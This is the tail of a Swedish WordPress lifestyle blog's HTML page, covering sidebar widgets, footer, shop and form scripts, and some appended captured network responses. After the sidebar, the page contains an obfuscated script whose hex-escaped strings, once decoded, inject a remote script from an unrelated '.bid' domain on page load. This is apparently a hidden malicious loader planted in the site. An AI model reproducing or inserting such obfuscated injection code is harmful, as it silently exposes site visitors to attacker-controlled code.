	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tMlU_xVEnThOM1j1KlVUrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769581452408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=1qowrxae3t&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1izz&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'1izz');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=4vtqficnyime&t=Vakna%20med%20Lolita%E2%80%A6%20%E2%80%93%20L%20O%20L%20I%20T%20A&c=u&x=http%3A%2F%2Fwww.lolitas.se%2F2007%2F08%2F12%2Fvakna-med-lolita%2F&y=&a=0&d=4.242&v=27&r=3106
body_size: 62
content:
WAU_r_u('12','4vtqficnyime',0);